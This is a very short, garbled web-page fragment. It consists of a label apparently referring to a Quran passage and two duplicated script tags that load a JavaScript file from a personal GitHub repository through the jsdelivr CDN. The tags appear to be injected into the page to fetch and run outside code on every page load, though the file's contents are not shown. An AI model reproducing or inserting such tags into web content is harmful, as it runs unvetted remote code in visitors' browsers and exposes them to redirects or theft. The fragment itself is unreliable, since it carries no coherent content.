 ( - Al-Qasas-385)    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  